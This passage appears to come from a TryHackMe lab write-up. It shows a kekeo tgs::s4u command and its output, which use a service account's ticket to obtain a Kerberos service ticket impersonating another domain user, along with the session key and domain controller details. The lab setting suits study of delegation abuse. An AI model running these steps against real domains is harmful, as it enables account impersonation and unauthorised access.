 kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_trevor.jones
Ticket  : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
  [krb-cred]     S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
  [enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [enc-krb-cred] T: [6/10/2024 11:22:33 AM ; 6/10/2024 9:22:33 PM] {R:6/17/2024 11:22:33 AM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 0774d067541ebd0d9207afd64e2a11220a5ba326947f2dabb4310d772b48429b
  [s4u2self]  t1_trevor.jones
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.83.101 (auto)
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
kekeo #